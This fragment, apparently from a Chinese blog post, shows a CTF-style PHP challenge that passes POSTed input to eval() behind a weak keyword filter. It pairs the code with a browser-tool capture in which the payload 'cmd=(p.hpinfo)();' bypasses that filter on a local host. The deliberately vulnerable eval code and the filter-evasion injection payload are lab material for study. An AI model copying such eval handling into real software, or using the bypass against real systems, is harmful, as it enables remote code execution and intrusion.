 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=(p.hpinfo)();
https://blog.csdn.net/mochu7777777